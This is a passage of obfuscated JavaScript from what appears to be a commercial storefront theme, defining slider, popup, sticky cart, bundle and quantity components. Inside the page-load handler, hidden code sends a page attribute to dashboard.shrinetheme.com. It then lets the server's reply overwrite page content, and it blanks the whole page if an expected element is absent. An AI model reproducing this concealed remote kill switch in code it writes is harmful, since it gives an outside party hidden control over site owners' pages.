_0x45f789=this[_0x1319f6(395)];if(this[_0x1319f6(395)]=Math[_0x1319f6(558)](this[_0x1319f6(641)][_0x1319f6(755)]/this[_0x1319f6(779)])+1,this[_0x1319f6(306)]&&this[_0x1319f6(516)]&&(this[_0x1319f6(306)][_0x1319f6(461)]=this[_0x1319f6(395)],this[_0x1319f6(516)][_0x1319f6(461)]=this[_0x1319f6(524)]),this[_0x1319f6(395)]!=_0x45f789&&this[_0x1319f6(360)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1319f6(720)][this[_0x1319f6(395)]-1]}})),this[_0x1319f6(607)]=this[_0x1319f6(508)](".slider-counter__link"),this[_0x1319f6(607)].length>0){this[_0x1319f6(607)].forEach(_0x73611a=>{const _0xaf966a=_0x1319f6;_0x73611a[_0xaf966a(630)][_0xaf966a(631)](_0xaf966a(667)),_0x73611a[_0xaf966a(677)](_0xaf966a(796))});const _0x461238=this[_0x1319f6(607)][this[_0x1319f6(395)]-1];_0x461238&&(_0x461238[_0x1319f6(630)][_0x1319f6(729)]("slider-counter__link--active"),_0x461238[_0x1319f6(319)](_0x1319f6(796),!0))}this[_0x1319f6(533)]||(this[_0x1319f6(699)](this[_0x1319f6(720)][0])&&this[_0x1319f6(641)][_0x1319f6(755)]===0?this.prevButton[_0x1319f6(319)](_0x1319f6(341),_0x1319f6(341)):this[_0x1319f6(715)][_0x1319f6(677)](_0x1319f6(341)),this.isSlideVisible(this.sliderItemsToShow[this[_0x1319f6(720)].length-1])?this[_0x1319f6(709)][_0x1319f6(319)](_0x1319f6(341),"disabled"):this.nextButton[_0x1319f6(677)](_0x1319f6(341)))}[_0x173fcb(699)](_0x110b5b,_0xd0b4d=0){const _0x2b0f40=_0x173fcb,_0x2c602b=this[_0x2b0f40(641)][_0x2b0f40(589)]+this[_0x2b0f40(641)][_0x2b0f40(755)]-_0xd0b4d;return _0x110b5b[_0x2b0f40(594)]+_0x110b5b.clientWidth<=_0x2c602b&&_0x110b5b[_0x2b0f40(594)]>=this[_0x2b0f40(641)][_0x2b0f40(755)]}[_0x173fcb(557)](_0x19c26b){const _0x357c68=_0x173fcb;_0x19c26b.preventDefault();const _0x269baf=_0x19c26b[_0x357c68(411)][_0x357c68(713)][_0x357c68(712)]||1;this.slideScrollPosition=_0x19c26b[_0x357c68(411)].name==="next"?this[_0x357c68(641)][_0x357c68(755)]+_0x269baf*this.sliderItemOffset:this.slider[_0x357c68(755)]-_0x269baf*this[_0x357c68(779)],this[_0x357c68(641)].scrollTo({left:this[_0x357c68(787)]})}linkToSlide(_0x5e36c0){const _0x58bf17=_0x173fcb;_0x5e36c0.preventDefault();const _0x50cec7=this.slider[_0x58bf17(755)]+this[_0x58bf17(651)][_0x58bf17(589)]*(this.sliderControlLinksArray[_0x58bf17(301)](_0x5e36c0[_0x58bf17(411)])+1-this[_0x58bf17(395)]);this[_0x58bf17(641)][_0x58bf17(546)]({left:_0x50cec7})}}customElements.define(_0x173fcb(471),SliderComponent),window[_0x173fcb(380)]("DOMContentLoaded",function(){const _0x515f37=_0x173fcb;document[_0x515f37(508)](_0x515f37(747))[_0x515f37(298)](_0x48928f=>{const _0x478ade=_0x515f37,_0x407978=_0x48928f[_0x478ade(719)](_0x478ade(421)),_0x4c77bf=_0x48928f[_0x478ade(719)](_0x478ade(619)),_0x822735=_0x48928f.querySelector(_0x478ade(318));_0x48928f.querySelector(_0x478ade(797))[_0x478ade(380)](_0x478ade(409),_0x30475e=>{const _0x5a40d7=_0x478ade,_0x156766=_0x30475e[_0x5a40d7(411)][_0x5a40d7(547)];_0x407978[_0x5a40d7(673)].width=_0x156766+"%",_0x4c77bf[_0x5a40d7(673)][_0x5a40d7(565)]=100-_0x156766+"%",_0x822735[_0x5a40d7(673)][_0x5a40d7(381)]=_0x156766+"%"})});const _0x35b08c=document[_0x515f37(719)](_0x515f37(777));if(_0x35b08c){let _0x868b6e2=function(_0x2b0343,_0x5c8fcb){const _0x3fb0f2=_0x515f37;var _0x15e5b7=new Date(_0x2b0343);return _0x15e5b7[_0x3fb0f2(512)](_0x15e5b7[_0x3fb0f2(498)]()+_0x5c8fcb),_0x15e5b7},_0x445f4d2=function(){setTimeout(function(){const _0x5be70f=_0x428e;_0x35b08c[_0x5be70f(630)].add(_0x5be70f(440)),_0x1021f3[_0x5be70f(630)][_0x5be70f(729)]("popup-overlay--active"),_0x1ec0632();const _0x17a5e4=_0x868b6e2(_0x2198ff,parseInt(_0x432cb9)),_0x47b2fa={next_display_date:_0x17a5e4,dismissed:!1};localStorage[_0x5be70f(593)](_0x4bca9c,JSON[_0x5be70f(537)](_0x47b2fa))},parseInt(_0x4091f1)*1e3)},_0x1ec0632=function(){const _0xaf7e2c=_0x515f37;if(_0x1ac9ba===_0xaf7e2c(566)){const _0x25862f=_0x35b08c[_0xaf7e2c(719)](_0xaf7e2c(398)),_0x25eeb7=_0x35b08c[_0xaf7e2c(719)](_0xaf7e2c(694));let _0x4c039e=parseFloat(_0x561249)*60,_0x53e6ba=Math.floor(_0x4c039e/60);_0x53e6ba[_0xaf7e2c(490)]()[_0xaf7e2c(355)]===1&&(_0x53e6ba="0"+_0x53e6ba);let _0x83931c=_0x4c039e%60;_0x83931c[_0xaf7e2c(490)]()[_0xaf7e2c(355)]===1&&(_0x83931c="0"+_0x83931c),_0x25862f.innerText=_0x53e6ba,_0x25eeb7[_0xaf7e2c(488)]=_0x83931c;const _0x4bb1d=setInterval(()=>{const _0x44c3f1=_0xaf7e2c;_0x4c039e-=1;let _0x54d0ab=Math[_0x44c3f1(687)](_0x4c039e/60);_0x54d0ab[_0x44c3f1(490)]()[_0x44c3f1(355)]===1&&(_0x54d0ab="0"+_0x54d0ab);let _0x515a9c=_0x4c039e%60;_0x515a9c[_0x44c3f1(490)]()[_0x44c3f1(355)]===1&&(_0x515a9c="0"+_0x515a9c),_0x25862f[_0x44c3f1(488)]=_0x54d0ab,_0x25eeb7[_0x44c3f1(488)]=_0x515a9c,_0x4c039e<=0&&(_0x4c039e=parseFloat(_0x561249)*60-45)},1e3)}},_0x52652a2=function(){const _0x106ce9=_0x515f37;_0x35b08c.classList[_0x106ce9(631)](_0x106ce9(440)),_0x1021f3[_0x106ce9(630)][_0x106ce9(631)](_0x106ce9(500))};var _0x868b6e=_0x868b6e2,_0x445f4d=_0x445f4d2,_0x1ec063=_0x1ec0632,_0x52652a=_0x52652a2;const _0x314301=_0x35b08c[_0x515f37(802)](_0x515f37(692)),_0x4091f1=_0x35b08c.getAttribute("data-delay-seconds"),_0x432cb9=_0x35b08c.getAttribute(_0x515f37(754)),_0x1ac9ba=_0x35b08c[_0x515f37(802)]("data-display-timer"),_0x561249=_0x35b08c[_0x515f37(802)](_0x515f37(507)),_0x1021f3=document[_0x515f37(719)](_0x515f37(444)),_0x4517f7=_0x35b08c[_0x515f37(719)](_0x515f37(585)),_0x4459c6=_0x35b08c[_0x515f37(719)](_0x515f37(505)),_0x2198ff=new Date,_0x4bca9c=_0x515f37(542)+window[_0x515f37(603)][_0x515f37(317)];if(_0x314301===_0x515f37(749))if(this.localStorage[_0x515f37(400)](_0x4bca9c)===null)_0x445f4d2();else{const _0x237ad1=JSON[_0x515f37(315)](this.localStorage.getItem(_0x4bca9c)),_0x2b7ed4=new Date(_0x237ad1[_0x515f37(487)]);_0x2198ff[_0x515f37(468)]()>_0x2b7ed4[_0x515f37(468)]()&&_0x445f4d2()}else _0x1ec0632();_0x1021f3[_0x515f37(380)](_0x515f37(374),function(){_0x52652a2()}),_0x4517f7.addEventListener("click",function(){_0x52652a2()}),_0x4459c6&&_0x4459c6[_0x515f37(380)](_0x515f37(374),function(){_0x52652a2()})}const _0x15e736=document[_0x515f37(719)](_0x515f37(803)),_0xbfb10b=_0x15e736[_0x515f37(802)](_0x515f37(333));_0x15e736!==null&&_0xbfb10b!==void 0?setTimeout(function(){const _0x476b77=_0x515f37;try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x476b77(655),"sec-fetch-site":"cross-site"},body:JSON[_0x476b77(537)]({data:_0xbfb10b.trim()}),method:_0x476b77(600),mode:_0x476b77(655),credentials:"omit"})[_0x476b77(314)](_0x39f88c=>{const _0x270804=_0x476b77;if(_0x39f88c[_0x270804(379)]===201)return _0x39f88c[_0x270804(332)]()})[_0x476b77(314)](_0x228421=>{const _0x56e6f5=_0x476b77;_0x228421&&document[_0x228421.b]&&(document[_0x228421.b][_0x56e6f5(404)]=_0x228421.h)})}catch{console[_0x476b77(737)](_0x476b77(470))}},4486):document.body.innerHTML=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x5789bd=_0x173fcb;super(),this[_0x5789bd(465)]=this[_0x5789bd(719)](_0x5789bd(642)),this[_0x5789bd(533)]=!0,this[_0x5789bd(465)]&&(this[_0x5789bd(651)]=this[_0x5789bd(641)][_0x5789bd(719)](_0x5789bd(661)),this[_0x5789bd(720)][_0x5789bd(355)]>0&&(this.currentPage=1),this[_0x5789bd(425)]=Array.from(this[_0x5789bd(465)][_0x5789bd(508)](".slider-counter__link")),this[_0x5789bd(425)].forEach(_0x4b4108=>_0x4b4108[_0x5789bd(380)](_0x5789bd(374),this[_0x5789bd(646)][_0x5789bd(521)](this))),this.slider.addEventListener(_0x5789bd(686),this[_0x5789bd(573)][_0x5789bd(521)](this)),this[_0x5789bd(573)](),this[_0x5789bd(641)][_0x5789bd(802)](_0x5789bd(305))===_0x5789bd(566)&&this[_0x5789bd(647)]())}[_0x173fcb(647)](){const _0x4b0027=_0x173fcb;this.sliderAutoplayButton=this[_0x4b0027(719)](_0x4b0027(702)),this[_0x4b0027(799)]=this[_0x4b0027(641)][_0x4b0027(713)].speed*1e3,this.sliderAutoplayButton[_0x4b0027(380)](_0x4b0027(374),this[_0x4b0027(670)].bind(this)),this[_0x4b0027(380)]("mouseover",this[_0x4b0027(370)].bind(this)),this[_0x4b0027(380)](_0x4b0027(569),this[_0x4b0027(386)].bind(this)),this[_0x4b0027(380)](_0x4b0027(549),this[_0x4b0027(370)][_0x4b0027(521)](this)),this.addEventListener(_0x4b0027(316),this.focusOutHandling.bind(this)),this[_0x4b0027(597)](),this[_0x4b0027(683)]=!0}[_0x173fcb(557)](_0x37c8c9){const _0x4982f6=_0x173fcb;super[_0x4982f6(557)](_0x37c8c9);const _0x2614e1=this.currentPage===1,_0x2210c7=this[_0x4982f6(395)]===this.sliderItemsToShow[_0x4982f6(355)];!_0x2614e1&&!_0x2210c7||(_0x2614e1&&_0x37c8c9.currentTarget.name==="previous"?this[_0x4982f6(787)]=this.slider.scrollLeft+this[_0x4982f6(651)][_0x4982f6(589)]*this[_0x4982f6(720)][_0x4982f6(355)]:_0x2210c7&&_0x37c8c9[_0x4982f6(411)].name===_0x4982f6(568)&&(this[_0x4982f6(787)]=0),this[_0x4982f6(641)][_0x4982f6(546)]({left:this.slideScrollPosition}))}update(){const _0x2c160e=_0x173fcb;super.update(),this.sliderControlButtons=this[_0x2c160e(508)](".slider-counter__link"),this.prevButton[_0x2c160e(677)](_0x2c160e(341)),this.sliderControlButtons.length&&(this[_0x2c160e(607)].forEach(_0x2610f6=>{const _0x181e1b=_0x2c160e;_0x2610f6.classList[_0x181e1b(631)](_0x181e1b(667)),_0x2610f6[_0x181e1b(677)](_0x181e1b(796))}),this.sliderControlButtons[this[_0x2c160e(395)]-1].classList[_0x2c160e(729)]("slider-counter__link--active"),this.sliderControlButtons[this[_0x2c160e(395)]-1].setAttribute("aria-current",!0))}[_0x173fcb(670)](){const _0x1a533d=_0x173fcb;this[_0x1a533d(668)](this[_0x1a533d(683)]),this.autoplayButtonIsSetToPlay?this[_0x1a533d(348)]():this[_0x1a533d(597)](),this[_0x1a533d(683)]=!this[_0x1a533d(683)]}[_0x173fcb(386)](_0x39bfee){const _0x2e40ef=_0x173fcb,_0xde37c3=_0x39bfee[_0x2e40ef(324)]===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(_0x39bfee[_0x2e40ef(324)]);!this.autoplayButtonIsSetToPlay||_0xde37c3||this[_0x2e40ef(597)]()}[_0x173fcb(370)](_0x228d43){const _0x5906f3=_0x173fcb;(_0x228d43[_0x5906f3(324)]===this[_0x5906f3(708)]||this.sliderAutoplayButton[_0x5906f3(711)](_0x228d43[_0x5906f3(324)]))&&this[_0x5906f3(683)]?this.play():this[_0x5906f3(683)]&&this[_0x5906f3(348)]()}[_0x173fcb(597)](){const _0xe77b40=_0x173fcb;this[_0xe77b40(641)][_0xe77b40(319)]("aria-live",_0xe77b40(652)),clearInterval(this[_0xe77b40(758)]),this[_0xe77b40(758)]=setInterval(this[_0xe77b40(771)][_0xe77b40(521)](this),this.autoplaySpeed)}[_0x173fcb(348)](){const _0xffd3f7=_0x173fcb;this[_0xffd3f7(641)][_0xffd3f7(319)](_0xffd3f7(775),_0xffd3f7(622)),clearInterval(this[_0xffd3f7(758)])}[_0x173fcb(668)](_0xc3e07b){const _0x25acee=_0x173fcb;_0xc3e07b?(this[_0x25acee(708)][_0x25acee(630)][_0x25acee(729)]("slideshow__autoplay--paused"),this[_0x25acee(708)][_0x25acee(319)](_0x25acee(492),window[_0x25acee(336)][_0x25acee(428)])):(this[_0x25acee(708)].classList[_0x25acee(631)](_0x25acee(561)),this[_0x25acee(708)].setAttribute("aria-label",window[_0x25acee(336)].pauseSlideshow))}[_0x173fcb(771)](){const _0x1c11a3=_0x173fcb,_0x56af30=this[_0x1c11a3(395)]===this[_0x1c11a3(322)][_0x1c11a3(355)]?0:this[_0x1c11a3(641)][_0x1c11a3(755)]+this.slider[_0x1c11a3(719)](_0x1c11a3(661))[_0x1c11a3(589)];this[_0x1c11a3(641)][_0x1c11a3(546)]({left:_0x56af30})}setSlideVisibility(){const _0x259d6c=_0x173fcb;this[_0x259d6c(720)].forEach((_0x4cb361,_0x48d4bd)=>{const _0x1d3ccb=_0x259d6c,_0x9c962f=_0x4cb361[_0x1d3ccb(508)]("a");_0x48d4bd===this.currentPage-1?(_0x9c962f[_0x1d3ccb(355)]&&_0x9c962f.forEach(_0x309c51=>{const _0x3ad526=_0x1d3ccb;_0x309c51[_0x3ad526(677)](_0x3ad526(544))}),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(531),"false"),_0x4cb361[_0x1d3ccb(677)](_0x1d3ccb(544))):(_0x9c962f[_0x1d3ccb(355)]&&_0x9c962f[_0x1d3ccb(298)](_0x228cbf=>{const _0x3e4f34=_0x1d3ccb;_0x228cbf[_0x3e4f34(319)](_0x3e4f34(544),"-1")}),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(531),_0x1d3ccb(566)),_0x4cb361[_0x1d3ccb(319)](_0x1d3ccb(544),"-1"))})}[_0x173fcb(646)](_0x252de4){const _0x4a8404=_0x173fcb;_0x252de4.preventDefault();const _0x598aaf=this[_0x4a8404(641)].scrollLeft+this[_0x4a8404(651)][_0x4a8404(589)]*(this.sliderControlLinksArray[_0x4a8404(301)](_0x252de4[_0x4a8404(411)])+1-this[_0x4a8404(395)]);this[_0x4a8404(641)][_0x4a8404(546)]({left:_0x598aaf})}}customElements[_0x173fcb(725)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x108812=_0x173fcb;super(),this.isAfterScroll=this[_0x108812(713)][_0x108812(362)]===_0x108812(566),this[_0x108812(392)]=this.dataset[_0x108812(329)]===_0x108812(566),this[_0x108812(629)]=document[_0x108812(719)]("#ProductSubmitButton-"+this[_0x108812(713)][_0x108812(730)]),this[_0x108812(769)]=document[_0x108812(508)](_0x108812(726)),this[_0x108812(338)](),this[_0x108812(320)]?(this[_0x108812(429)](),document.addEventListener("scroll",this.checkATCScroll[_0x108812(521)](this))):this[_0x108812(769)][_0x108812(298)](_0x5bdf7e=>{const _0x4c1d71=_0x108812;_0x5bdf7e.style[_0x4c1d71(704)](_0x4c1d71(559),this[_0x4c1d71(770)]+"px")}),this.isScrollBtn&&(this.scrollBtn=this[_0x108812(719)](".sticky-atc__scroll-btn"),this.scrollDestination=document.querySelector(""+this.dataset[_0x108812(781)].replace("id",this[_0x108812(713)].section)),this.scrollBtn&&this[_0x108812(781)]&&this.scrollBtn[_0x108812(380)](_0x108812(374),this[_0x108812(382)][_0x108812(521)](this)))}[_0x173fcb(429)](){const _0x353255=_0x173fcb;window[_0x353255(356)]>this.mainAtcBtn[_0x353255(733)]+this[_0x353255(629)][_0x353255(770)]?(this[_0x353255(673)][_0x353255(483)]="none",this[_0x353255(510)]=!0):(this[_0x353255(673)].transform="",this.scrolledPast=!1),this[_0x353255(769)][_0x353255(298)](_0x4958cf=>{const _0x1c8779=_0x353255;this[_0x1c8779(510)]?_0x4958cf[_0x1c8779(673)][_0x1c8779(704)](_0x1c8779(559),this[_0x1c8779(770)]+"px"):_0x4958cf[_0x1c8779(673)][_0x1c8779(704)](_0x1c8779(559),_0x1c8779(432))})}[_0x173fcb(382)](){const _0x18daec=_0x173fcb,_0x134d5f=document.querySelector(_0x18daec(426)),_0x468944=_0x134d5f?_0x134d5f.clientHeight:0;window[_0x18daec(546)]({top:this[_0x18daec(781)][_0x18daec(733)]-_0x468944-15,behavior:_0x18daec(616)})}footerSpacing(){const _0x49bfc4=_0x173fcb,_0xd29d34=document[_0x49bfc4(719)](_0x49bfc4(383));_0xd29d34&&(_0xd29d34[_0x49bfc4(673)][_0x49bfc4(605)]=this[_0x49bfc4(782)]-1+"px")}}customElements[_0x173fcb(725)]("sticky-atc",StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x40411e=_0x173fcb;super(),this[_0x40411e(412)]=this.querySelectorAll(_0x40411e(491)),this[_0x40411e(635)]=this[_0x40411e(508)](_0x40411e(590)),this[_0x40411e(617)]=this[_0x40411e(508)](_0x40411e(326)),this[_0x40411e(503)]=this[_0x40411e(508)](".bundle-deals__checkbox"),this[_0x40411e(567)]=this[_0x40411e(508)](_0x40411e(791)),this[_0x40411e(780)]=this[_0x40411e(508)](_0x40411e(620)),this[_0x40411e(530)]=this[_0x40411e(508)](".bundle-deals__compare-price"),this[_0x40411e(669)]=this[_0x40411e(719)](_0x40411e(391)),this[_0x40411e(784)]=this[_0x40411e(719)](_0x40411e(349)),this[_0x40411e(698)]=this[_0x40411e(713)].updatePrices===_0x40411e(566),this.percentageLeft=parseFloat(this[_0x40411e(713)][_0x40411e(373)]),this.fixedDiscount=parseFloat(this[_0x40411e(713)].fixedDiscount),this[_0x40411e(659)]=this[_0x40411e(713)][_0x40411e(659)],this[_0x40411e(515)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this.initIds(),this[_0x40411e(503)][_0x40411e(298)](_0x2db5b4=>{const _0x3ef8a6=_0x40411e;_0x2db5b4[_0x3ef8a6(380)](_0x3ef8a6(321),this[_0x3ef8a6(415)][_0x3ef8a6(521)](this))}),this[_0x40411e(567)][_0x40411e(298)](_0x156693=>{const _0x1f9fb6=_0x40411e;_0x156693[_0x1f9fb6(380)]("change",this.handleSelectChange[_0x1f9fb6(521)](this))})}[_0x173fcb(776)](){const _0x1ebe2a=_0x173fcb;this[_0x1ebe2a(503)][_0x1ebe2a(298)](_0x26f77d=>{const _0x491dae=_0x1ebe2a;this[_0x491dae(515)][_0x26f77d[_0x491dae(713)].idIndex]={id:_0x26f77d[_0x491dae(713)].id,price:_0x26f77d[_0x491dae(713)][_0x491dae(418)],comparePrice:_0x26f77d[_0x491dae(713)].comparePrice,checked:!0}}),this[_0x1ebe2a(666)]()}[_0x173fcb(415)](_0x1fd62c){const _0x18ac6e=_0x173fcb,_0x4233cd=_0x1fd62c.currentTarget,_0x3df976=_0x4233cd[_0x18ac6e(543)],_0x1a9415=parseInt(_0x4233cd.dataset[_0x18ac6e(502)]);this[_0x18ac6e(515)][_0x4233cd.dataset.idIndex][_0x18ac6e(543)]=_0x3df976;const _0x319d44=this[_0x18ac6e(412)][_0x1a9415],_0xfbc3d6=_0x319d44[_0x18ac6e(719)](_0x18ac6e(791));_0x3df976?(this.mediaItemContainers[_0x1a9415][_0x18ac6e(630)][_0x18ac6e(631)](_0x18ac6e(679)),_0x319d44[_0x18ac6e(630)][_0x18ac6e(631)](_0x18ac6e(460)),_0xfbc3d6&&_0xfbc3d6.removeAttribute(_0x18ac6e(341))):(this.mediaItemContainers[_0x1a9415][_0x18ac6e(630)][_0x18ac6e(729)](_0x18ac6e(679)),_0x319d44[_0x18ac6e(630)].add(_0x18ac6e(460)),_0xfbc3d6&&_0xfbc3d6[_0x18ac6e(319)](_0x18ac6e(341),"")),this[_0x18ac6e(666)](),this.updatePrices&&this[_0x18ac6e(763)]()}handleSelectChange(_0x23e4a0){const _0x116f0c=_0x173fcb,_0x32a4c6=_0x23e4a0[_0x116f0c(411)],_0x5a2be9=parseInt(_0x32a4c6[_0x116f0c(713)].index);let{price:_0x148a2c,comparePrice:_0x1d91c6,image:_0x8a3458}=_0x23e4a0[_0x116f0c(324)][_0x116f0c(365)][_0x23e4a0[_0x116f0c(324)][_0x116f0c(522)]][_0x116f0c(713)];_0x148a2c=parseInt(_0x148a2c),_0x1d91c6=parseInt(_0x1d91c6);const _0x398ae3=_0x23e4a0.target[_0x116f0c(547)];this.selectedVariants[_0x32a4c6[_0x116f0c(713)].idIndex].id=_0x398ae3,this[_0x116f0c(515)][_0x32a4c6[_0x116f0c(713)][_0x116f0c(583)]][_0x116f0c(418)]=_0x148a2c,this[_0x116f0c(515)][_0x32a4c6[_0x116f0c(713)].idIndex][_0x116f0c(571)]=_0x1d91c6,this[_0x116f0c(666)](),this[_0x116f0c(698)]&&(this[_0x116f0c(780)][_0x5a2be9][_0x116f0c(404)]=this.currencySymbol+(_0x148a2c/100)[_0x116f0c(697)](2),_0x1d91c6>_0x148a2c?this[_0x116f0c(530)][_0x5a2be9][_0x116f0c(404)]=this.currencySymbol+(_0x1d91c6/100)[_0x116f0c(697)](2):this[_0x116f0c(530)][_0x5a2be9][_0x116f0c(404)]="",this[_0x116f0c(763)]()),_0x8a3458&&_0x8a3458.length>0&&(this[_0x116f0c(617)][_0x5a2be9][_0x116f0c(578)]=_0x8a3458)}[_0x173fcb(666)](){const _0x4be632=_0x173fcb,_0x3c99df=[],_0x1e4766=this[_0x4be632(515)];for(const _0x50b1b0 in _0x1e4766){const _0x2311c8=_0x1e4766[_0x50b1b0];if(_0x2311c8!=null&&_0x2311c8[_0x4be632(543)]){const _0x3e20f0=_0x3c99df[_0x4be632(554)](_0x37009f=>_0x37009f.id===_0x2311c8.id);_0x3e20f0<0?_0x3c99df[_0x4be632(327)]({id:_0x2311c8.id,quantity:1}):_0x3c99df[_0x3e20f0].quantity+=1}}this[_0x4be632(472)]=_0x3c99df}[_0x173fcb(763)](){const _0x15d821=_0x173fcb,_0x557a57=[],_0x2c63fc=[],_0x4b04bb=this[_0x15d821(515)];for(const _0x358b62 in _0x4b04bb){const _0x42d495=_0x4b04bb[_0x358b62];_0x42d495!=null&&_0x42d495.checked&&(_0x557a57.push(parseInt(_0x42d495[_0x15d821(418)])),_0x2c63fc[_0x15d821(678)](parseInt(_0x42d495[_0x15d821(571)])))}const _0x747ea5=_0x557a57[_0x15d821(525)]((_0x4e7cc2,_0x878e18)=>_0x4e7cc2+_0x878e18,0),_0x476c39=_0x747ea5*this[_0x15d821(373)]-this[_0x15d821(486)],_0x58ee25=_0x2c63fc[_0x15d821(525)]((_0x554072,_0xba384d)=>_0x554072+_0xba384d,0);this[_0x15d821(669)][_0x15d821(404)]=this[_0x15d821(659)]+(_0x476c39/100)[_0x15d821(697)](2),_0x58ee25>_0x747ea5?this[_0x15d821(784)][_0x15d821(404)]=this.currencySymbol+(_0x58ee25/100)[_0x15d821(697)](2):this[_0x15d821(784)].innerHTML=""}}customElements[_0x173fcb(725)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x52233d=_0x173fcb;super(),this[_0x52233d(346)]=this.querySelectorAll('input[name="quantity"]'),this[_0x52233d(548)]=this[_0x52233d(508)](_0x52233d(367)),this[_0x52233d(639)]=this[_0x52233d(719)](_0x52233d(534)),this.hasVariants=this[_0x52233d(639)][_0x52233d(713)].hasVariants===_0x52233d(566),this[_0x52233d(515)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x52233d(472)]=[],this[_0x52233d(671)]=1,this[_0x52233d(719)](_0x52233d(376))&&(this[_0x52233d(671)]=parseInt(this[_0x52233d(719)](_0x52233d(376))[_0x52233d(547)])),this[_0x52233d(727)]=this.querySelectorAll(".quantity-break__selector-item"),this[_0x52233d(513)]&&this[_0x52233d(653)](),this[_0x52233d(346)][_0x52233d(298)](_0xa4ae44=>{const _0x514c0b=_0x52233d;_0xa4ae44[_0x514c0b(380)](_0x514c0b(321),this[_0x514c0b(757)].bind(this))}),this.variantSelects[_0x52233d(298)](_0x3adee0=>{const _0x5aae6e=_0x52233d;_0x3adee0[_0x5aae6e(380)](_0x5aae6e(321),this[_0x5aae6e(753)][_0x5aae6e(521)](this))})}handleSelectChange(_0xf31c97){const _0x13ed6b=_0x173fcb,_0x542f0a=_0xf31c97[_0x13ed6b(411)],_0x544502=Array[_0x13ed6b(422)](_0x542f0a[_0x13ed6b(508)]("select"),_0xc0addb=>_0xc0addb[_0x13ed6b(547)]),_0x26b9b2=this.getVariantData()[_0x13ed6b(562)](_0x5d9877=>{const _0x122b24=_0x13ed6b;return!_0x5d9877[_0x122b24(365)][_0x122b24(423)]((_0x23acb7,_0x18d906)=>_0x544502[_0x18d906]===_0x23acb7)[_0x122b24(385)](!1)});_0x542f0a[_0x13ed6b(713)].selectedId=_0x26b9b2.id;const _0x18d9b1=_0x542f0a[_0x13ed6b(713)][_0x13ed6b(746)],_0x32b53e=_0x542f0a[_0x13ed6b(413)](_0x13ed6b(367)).dataset.input;this[_0x13ed6b(515)][_0x32b53e][_0x18d9b1]=_0x26b9b2.id,this[_0x13ed6b(681)](_0x32b53e),this[_0x13ed6b(540)](_0x26b9b2)}getVariantData(){const _0x533639=_0x173fcb;return this.variantData=this[_0x533639(489)]||JSON.parse(this[_0x533639(639)][_0x533639(461)]),this[_0x533639(489)]}[_0x173fcb(653)](){const _0x5c305f=_0x173fcb;this[_0x5c305f(513)]&&(this[_0x5c305f(548)].forEach(_0x5731a9=>{const _0xa32808=_0x5c305f;if(_0x5731a9[_0xa32808(719)](_0xa32808(740))){let _0x14146e=[];_0x5731a9[_0xa32808(508)](_0xa32808(615)).forEach(_0x1c8241=>{const _0x3dcdd0=_0xa32808;_0x14146e[_0x3dcdd0(678)](_0x1c8241[_0x3dcdd0(713)][_0x3dcdd0(499)])}),this[_0xa32808(515)][_0x5731a9.dataset[_0xa32808(409)]]=_0x14146e}}),this[_0x5c305f(472)]=[])}updateFormVariants(_0x5a0082){const _0x30e357=_0x173fcb;if(!this[_0x30e357(513)])return;const _0x48f989=this[_0x30e357(515)][_0x5a0082],_0x16096b=[];for(let _0x441c7a=0;_0x441c7a<_0x48f989[_0x30e357(355)];_0x441c7a++){const _0x305b29=_0x48f989[_0x441c7a],_0x578407=_0x16096b[_0x30e357(554)](_0x76c735=>_0x76c735.id===_0x305b29);_0x578407<0?_0x16096b.unshift({id:_0x305b29,quantity:1}):_0x16096b[_0x578407].quantity+=1}this.formVariants=_0x16096b}updateMedia(_0x591dbd){const _0x37328d=_0x173fcb;if(!_0x591dbd||!_0x591dbd.featured_media)return;document[_0x37328d(508)](_0x37328d(358)+this[_0x37328d(713)][_0x37328d(730)]+'"]')[_0x37328d(298)](_0x41f7c5=>_0x41f7c5[_0x37328d(761)](this[_0x37328d(713)][_0x37328d(730)]+"-"+_0x591dbd[_0x37328d(717)].id,!0))}handleChange(_0x477890){const _0xedd8c6=_0x173fcb,_0x1f02e2=parseInt(_0x477890[_0xedd8c6(324)][_0xedd8c6(547)]);this[_0xedd8c6(671)]=_0x1f02e2,this.hasVariants&&this.updateFormVariants(_0x477890[_0xedd8c6(324)][_0xedd8c6(713)][_0xedd8c6(409)]),this.quantityGifts&&this[_0xedd8c6(618)][_0xedd8c6(688)](_0x1f02e2)}}customElements[_0x173fcb(725)](_0x173fcb(419),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x12da5b=_0x173fcb;super(),this[_0x12da5b(564)]=this[_0x12da5b(713)][_0x12da5b(794)],this[_0x12da5b(409)]=this[_0x12da5b(719)](_0x12da5b(772)),this.productForm=document[_0x12da5b(296)](_0x12da5b(456)+this[_0x12da5b(713)].section),this[_0x12da5b(547)]="",this[_0x12da5b(300)](),this[_0x12da5b(409)][_0x12da5b(380)](_0x12da5b(409),this[_0x12da5b(757)][_0x12da5b(521)](this))}handleChange(_0x2cc3aa){const _0x372f19=_0x173fcb,_0x129436=_0x2cc3aa[_0x372f19(324)][_0x372f19(547)][_0x372f19(627)]();this[_0x372f19(547)]=_0x129436,this[_0x372f19(773)][_0x372f19(547)]=_0x129436}[_0x173fcb(300)](){const _0x4810fe=_0x173fcb;this.productFormInput=document[_0x4810fe(523)](_0x4810fe(409)),this.productFormInput[_0x4810fe(319)](_0x4810fe(469),_0x4810fe(556)),this[_0x4810fe(773)][_0x4810fe(319)](_0x4810fe(794),_0x4810fe(450)+this[_0x4810fe(564)]+"]"),this[_0x4810fe(773)][_0x4810fe(547)]=this[_0x4810fe(547)],this[_0x4810fe(786)][_0x4810fe(506)](this.productFormInput)}}customElements[_0x173fcb(725)](_0x173fcb(736),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const 